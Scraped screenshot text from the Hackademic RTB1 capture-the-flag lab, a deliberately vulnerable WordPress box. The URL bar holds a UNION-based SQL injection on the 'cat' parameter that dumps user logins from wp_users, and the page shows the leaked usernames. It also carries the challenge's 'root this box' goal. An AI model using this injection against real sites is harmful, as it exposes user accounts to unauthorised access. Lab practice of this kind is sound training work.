 192.168.182.131/Hackademic_RTB1/?cat=0 union select 1,group_concat(user_login),3,4,5 from wp_users
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the
“GeorgeMiller,JasonKonnors,JohnSmith,MaxBucky,NickJames,TonyBlack”
Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the “Key.txt” file in the root
directory.
—NickJames | no comments
(posted in Uncategorized